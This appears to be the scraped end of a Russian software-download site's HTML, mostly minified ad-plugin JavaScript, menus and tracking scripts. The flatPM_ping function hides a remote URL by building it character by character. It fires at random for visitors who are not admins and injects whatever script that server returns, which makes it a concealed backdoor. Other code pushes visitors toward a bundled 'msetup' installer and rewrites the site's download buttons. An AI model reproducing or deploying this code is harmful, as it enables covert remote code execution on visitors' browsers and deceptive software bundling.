Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay">'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>",""],thead:[1,"<table>",""],tbody:[1,"<table>",""],colgroup:[2,"<table>",""],col:[3,"<table><colgroup>",""],tr:[2,"<table><tbody>",""],td:[3,"<table><tbody><tr>",""],th:[3,"<table><thead><tr>",""],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<div class="fpm_5_video_item">'+r+'<div class="fpm_5_video_item_hover">',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video">');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross">'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".button-center","search_all":"false"}},"ID":"4172","html":[{"fst":"<div align=\"center\"> <a href=\"https:\/\/go.click-nets.com\/r\/303e15c2e757d72b9cfbe84082fc46f9\" target=\"_blank\" rel=\"nofollow noopener\"><img class=\"aligncenter size-full wp-image-8244\" src=\"https:\/\/keysprog.ru\/wp-content\/uploads\/2022\/06\/tel.png\" alt=\"\" width=\"706\" height=\"86\" \/><\/a><\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"4189","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
  <div id="mobilemenu" class="mobilemenu">
    <ul id="menu-kak-1" class="top-menu">
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228">
        <a href="/videoredaktory/">Работа с видео</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-229">
        <a href="/antivirusy/">Антивирусы</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249">
        <a href="/grafika/">Графика</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1136">
        <a href="/antivirusy/">Антивирусы</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137">
        <a href="/zapis-ekrana/">Запись экрана</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138">
        <a href="/aktivatory/">Активаторы</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139">
        <a href="/faylovaya-sistema/">Файловая система</a>
      </li>
    </ul>
  </div>
  <script>

  (function() {
    const Id = 'block-' + Date.now();

    var params = {
        apiKey: 'bb97f660f64f5aead3299c57bbf2c26e',
        utmSource: '',
        utmCampaign: 'win-apps.ru',
        utmMedium: '',
        slugName: '',
        tag: '',
        btnBg: '#60bf00',
        selector: '.msb',
    }

    function MSetup() {
        function getData(url, option, callback, errorFunc, errorUrl) {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, true);
            xhr.onreadystatechange = function() {
                if (xhr.readyState != 4) return;
                if (xhr.status != 200) {
                    console.log(xhr.status + ': ' + xhr.statusText);
                } else {
                    if (option) params[option] = xhr.responseText;
                    if (xhr.responseText && xhr.responseText !== '-' && params[option] !== null && typeof callback === 'function') callback();
                    if ((xhr.responseText === '-' || xhr.responseText === '') && typeof errorFunc === 'function' && errorUrl) errorFunc(errorUrl, option, callback);
                }
            }
            xhr.send();
        }

        function renderBtn() {
            var styles = '<style>@import url("https://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=cyrillic");#'+Id+'{font-family:"Open Sans",sans-serif;margin-bottom:50px;margin-top:0px;text-align:center;line-height:1;}#'+Id+' p{margin-bottom:20px;font-size:15px;}#'+Id+' a{cursor:pointer;text-align:center;display:inline-block;background:url("[data-uri]") no-repeat 20px 50% '+params.btnBg+';border:0px solid #fff;border-radius:0px;color:#fff;height:72px;width:400px;box-sizing:border-box;box-shadow:0 1px 2px rgba(0,0,0,.22);font-size:22px;font-weight:700;overflow: hidden;text-decoration:none;padding:13px 10px 13px 70px;text-overflow:ellipsis;white-space:nowrap;}#'+Id+' a:hover{opacity:.9}#'+Id+' span{font-size:14px;color:#fff;font-weight:400;display:block;opacity:1;text-transform:none;padding:10px 0 0 0;}';

            var html = '<p>Рекомендуем использовать MultiSetup:<a onclick="window.goNext()">Скачать '+params.slugName.split(/-|_/g).map(function(x){return x[0].toUpperCase() + x.slice(1);}).join(' ')+'<span>'+params.slugName+'_msetup.exe';
            html = '<div id="'+Id+'">'+html+''
            elem.insertAdjacentHTML('beforeBegin', html);
            document.head.insertAdjacentHTML('beforeEnd', styles);
        }

        window.goNext = function() {
            location.href = 'https://msetup.pro/api/getbundle/?partner_apikey='+params.apiKey+'&program_slug='+params.slugName+'&utm_campaign='+params.utmCampaign+'&utm_term='+params.slugName+'&utm_source='+params.utmSource+'&utm_medium='+params.utmMedium;
        }

        var tag1 = params.tag;
        if (!tag1) {
            tag1 = document.querySelector('h1.post-title');
            tag1 = tag1 ? tag1.innerText : '';
        }
        var slugUrl1 = tag1 ? encodeURI('https://determineapp.com/api/getslug?partner_apikey='+params.apiKey+'&raw='+tag1) : '';

        var elem = document.querySelector(params.selector);
        if (elem && slugUrl1) getData(slugUrl1, 'slugName', renderBtn);
    }

    // document.addEventListener('DOMContentLoaded', MSetup);
    MSetup();
  })();


  </script> <noscript>
  <div></div>
</noscript>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=94068126&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/94068126/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="94068126" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(94068126, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/94068126" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2030627" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768462117582401
body_size: 396
content:
cb__utl_cb_share_1768462117582401('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://win-apps.ru/monet.js
body_size: 471
content:
window.onload = function() {
	let a = document.querySelectorAll('.buttons, .btn_green, .center').length;
	for (let i = 0; i < a; i++){
	document.querySelectorAll('.buttons, .btn_green, .center')[i].outerHTML = '<br><hr style="border: 1px solid rgb(201 201 201 / 27%);"><br><p style="display: inline; color: #8f8f8f;">Немного выше пользователю предлагается набор полезного программного обеспечения, а сам файл всегда можно быстро и бесплатно скачать по прямой </p><a style="color: #7e7e7e;" class=".buttons, .btn_green, .center" href="' + document.querySelectorAll('.buttons, .btn_green, .center')[i].href + '">ссылке</a>';
	}
}